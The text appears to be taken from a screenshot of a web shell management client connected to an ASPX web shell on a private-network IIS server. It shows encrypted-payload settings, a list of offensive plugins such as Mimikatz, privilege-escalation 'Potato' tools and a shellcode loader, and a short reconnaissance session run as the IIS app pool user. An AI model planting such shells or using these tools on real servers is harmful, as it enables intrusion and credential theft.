 Url:http://192.168.187.137/1.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:DefaultAppPool
osInfo:Microsoft Windows NT 10.0.17763.0
c:/windows/system32/inetsrv/ >cd
Null
c:/windows/system32/inetsrv/ >ls
'ls'
c:/windows/system32/inetsrv/ >whoami
iis apppool\defaultapppool
c:/windows/system32/inetsrv/ >